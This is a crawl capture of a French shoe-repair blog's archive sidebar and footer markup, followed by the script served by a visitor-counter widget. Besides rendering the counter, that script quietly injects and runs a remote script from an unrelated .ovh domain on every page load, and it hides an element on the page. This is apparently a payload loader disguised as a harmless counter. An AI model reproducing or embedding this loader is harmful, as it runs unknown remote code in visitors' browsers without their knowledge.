<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://tictac-cordonnier.blogspot.com/2011/04/toutes-les-premieres-peaux-de-proprete.html'>Toutes les premières peaux de propreté de votre co...</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2011/04/fabrication-simple-dun-bracelet-de.html'>fabrication simple d&#39;un bracelet de montre.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/08/'>
août
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5TrYVTIWw9-90LZZ7EynIuW7lo_g:1768960544877';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1651750819238139830','//tictac-cordonnier.blogspot.com/2011/04/','1651750819238139830');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1651750819238139830', 'title': 'cordonnerie maroquinerie bagagerie sellerie', 'url': 'https://tictac-cordonnier.blogspot.com/2011/04/', 'canonicalUrl': 'http://tictac-cordonnier.blogspot.com/2011/04/', 'homepageUrl': 'https://tictac-cordonnier.blogspot.com/', 'searchUrl': 'https://tictac-cordonnier.blogspot.com/search', 'canonicalHomepageUrl': 'http://tictac-cordonnier.blogspot.com/', 'blogspotFaviconUrl': 'https://tictac-cordonnier.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cordonnerie maroquinerie bagagerie sellerie - Atom\x22 href\x3d\x22https://tictac-cordonnier.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22cordonnerie maroquinerie bagagerie sellerie - RSS\x22 href\x3d\x22https://tictac-cordonnier.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cordonnerie maroquinerie bagagerie sellerie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1651750819238139830/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'archive', 'pageName': 'avril 2011', 'pageTitle': 'cordonnerie maroquinerie bagagerie sellerie: avril 2011'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'bold', 'variantId': 'bold'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'cordonnerie maroquinerie bagagerie sellerie', 'description': '', 'url': 'https://tictac-cordonnier.blogspot.com/2011/04/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 4, 'rangeMessage': 'Affichage des articles du avril, 2011'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-2-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-2-2', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=0/101/13163/4/1&ID=691188
body_size: 604
content:
document.write('<table bgcolor="#FFFFFF" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0" height="15"><tbody> <tr> <td align="center" nowrap><table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFFFFF" bordercolor="#FFFFFF"><td><div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000"><div style="align:justify">visiteur</b> actuellement sur ce site</div></font></font></div></td></tr></tbody></table></td></tr></tbody></table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

